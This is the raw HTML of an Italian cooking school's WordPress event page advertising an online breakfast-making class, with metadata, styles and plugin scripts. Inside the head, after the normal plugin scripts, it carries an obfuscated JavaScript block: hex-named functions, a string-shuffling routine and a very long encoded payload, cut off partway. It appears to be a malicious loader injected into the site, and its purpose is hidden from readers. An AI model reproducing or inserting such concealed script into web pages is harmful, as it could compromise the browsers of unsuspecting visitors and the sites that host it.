

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/lezioni/la-colazione-perfetta/
body_size: 36420
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>La colazione perfetta - Mamamediterraneum</title><meta name="description" content="L&#039;estate è il momento migliore per godersi la prima colazione, magari seduti tutti insieme in terrazza per godere del fresco delle prime ore della giornata" /><link rel="canonical" href="https://mamamediterraneum.it/lezioni/la-colazione-perfetta/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="La colazione perfetta - Mamamediterraneum" /><meta property="og:description" content="L&#039;estate è il momento migliore per godersi la prima colazione, magari seduti tutti insieme in terrazza per godere del fresco delle prime ore della giornata" /><meta property="og:url" content="https://mamamediterraneum.it/lezioni/la-colazione-perfetta/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta property="article:publisher" content="https://www.facebook.com/mamamediterraneum/?fref=ts" /><meta property="article:modified_time" content="2020-05-22T11:34:03+00:00" /><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamamediterraneum.it/lezioni/la-colazione-perfetta/","url":"https://mamamediterraneum.it/lezioni/la-colazione-perfetta/","name":"La colazione perfetta - Mamamediterraneum","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/lezioni/la-colazione-perfetta/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/lezioni/la-colazione-perfetta/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione.jpg","datePublished":"2020-05-22T08:02:08+00:00","dateModified":"2020-05-22T11:34:03+00:00","description":"L'estate è il momento migliore per godersi la prima colazione, magari seduti tutti insieme in terrazza per godere del fresco delle prime ore della giornata","breadcrumb":{"@id":"https://mamamediterraneum.it/lezioni/la-colazione-perfetta/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://mamamediterraneum.it/lezioni/la-colazione-perfetta/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/lezioni/la-colazione-perfetta/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/lezioni/la-colazione-perfetta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"Eventi","item":"https://mamamediterraneum.it/lezioni/"},{"@type":"ListItem","position":3,"name":"La colazione perfetta"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]},{"@type":"Event","name":"La colazione perfetta","description":"L'estate è il momento migliore per godersi la prima colazione, magari seduti tutti insieme in terrazza o in giardino per godere del fresco delle prime ore della giornata. Per questo motivo è bene prepararla nel modo migliore, con l'attenzione e l'amore che meritano i nostri cari o i nostri amici","image":{"@id":"https://mamamediterraneum.it/lezioni/la-colazione-perfetta/#primaryimage"},"url":"https://mamamediterraneum.it/lezioni/la-colazione-perfetta/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2020-06-05T19:00:00+02:00","endDate":"2020-06-05T20:30:00+02:00","location":{"@type":"Place","name":"on-line","description":"","url":"https://mamamediterraneum.it/luogo/on-line/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Gianluca Forino","description":"","url":"","telephone":"","email":""},"offers":{"@type":"Offer","price":"20,00","priceCurrency":"EUR","url":"https://mamamediterraneum.it/lezioni/la-colazione-perfetta/","category":"primary","availability":"inStock","validFrom":"1970-01-01T00:00:00+00:00"},"@id":"https://mamamediterraneum.it/lezioni/la-colazione-perfetta/#event","mainEntityOfPage":{"@id":"https://mamamediterraneum.it/lezioni/la-colazione-perfetta/"}}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/png" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; La colazione perfetta Feed dei commenti" href="https://mamamediterraneum.it/lezioni/la-colazione-perfetta/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-colazione-perfetta%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-colazione-perfetta%2F&#038;format=xml" /><meta name="description" content="L&#039;estate è il momento migliore per godersi la prima colazione, magari seduti tutti insieme in terrazza o in giardino per godere del fresco delle prime ore della giornata. Per questo motivo è bene prepararla nel modo migliore, con l&#039;attenzione e l&#039;amore che meritano i nostri cari o i nostri amici.
Il nostro pastry Chef Gianluca Forino"/><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="La colazione perfetta - Mamamediterraneum"/><meta property="og:description" content="L&#039;estate è il momento migliore per godersi la prima colazione, magari seduti tutti insieme in terrazza o in giardino per godere del fresco delle prime ore della giornata. Per questo motivo è bene prepararla nel modo migliore, con l&#039;attenzione e l&#039;amore che meritano i nostri cari o i nostri amici.
Il nostro pastry Chef Gianluca Forino"/><meta property="og:url" content="https://mamamediterraneum.it/lezioni/la-colazione-perfetta/"/><meta property="article:modified_time" content="2020-05-22T11:34:03+01:00"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="800"/><meta property="og:image:type" content="image/jpeg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.cmplz-hidden{display:none!important}#mailpoet_form_1 .mailpoet_validate_success{color:#468847}#mailpoet_form_1 .mailpoet_validate_error{color:#b94a48}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}@keyframes mailpoet-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--awb-color-1:#fff;--wp--preset--color--awb-color-2:#f6f6f6;--wp--preset--color--awb-color-3:#ebeaea;--wp--preset--color--awb-color-4:#e0dede;--wp--preset--color--awb-color-5:#a0ce4e;--wp--preset--color--awb-color-6:#747474;--wp--preset--color--awb-color-7:#333;--wp--preset--color--awb-color-8:#282f3c;--wp--preset--color--awb-color-custom-10:#f4ad24;--wp--preset--color--awb-color-custom-11:rgba(235,234,234,.8);--wp--preset--color--awb-color-custom-12:#555;--wp--preset--color--awb-color-custom-13:#e8e8e8;--wp--preset--color--awb-color-custom-14:#bfbfbf;--wp--preset--color--awb-color-custom-15:#f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--xlarge:32px;--wp--preset--font-size--huge:48px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/ucss/614c383ec9c6e2f50f8f26da951caec7.css?ver=068c3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"8.1.2","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://mamamediterraneum.it/carrello/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://mamamediterraneum.it/wp-content/plugins/woocommerce-payments/dist/"}</script> <meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/tribe_events/18021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://mamamediterraneum.it/?p=18021' /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.4h.1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.2